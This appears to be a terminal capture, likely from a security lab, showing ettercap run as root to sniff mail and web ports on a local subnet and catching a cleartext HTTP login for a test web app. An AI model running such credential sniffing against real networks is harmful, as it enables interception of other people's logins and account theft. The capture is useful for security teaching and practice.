 [root@MidLAMP ~]# ettercap -i eth2 -T -q -p -l local //25,80,110,143,8080
ettercap 0.8.2 copyright 2001-2015 Ettercap Development Team
Listening on:
eth2 -> 00:0C:29:C4:A0:95
192.168.3.4/255.255.255.0
fe80::20c:29ff:fec4:a095/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Privileges dropped to EUID 0 EGID 0...
33 plugins
42 protocol dissectors
57 ports monitored
20388 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
5 hosts added to the hosts list...
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
HTTP : 192.168.3.4:80 -> USER: admin  PASS: admin  INFO: http://192.168.3.4/login.php
CONTENT: login=admin&password=admin&security_level=0&form=submit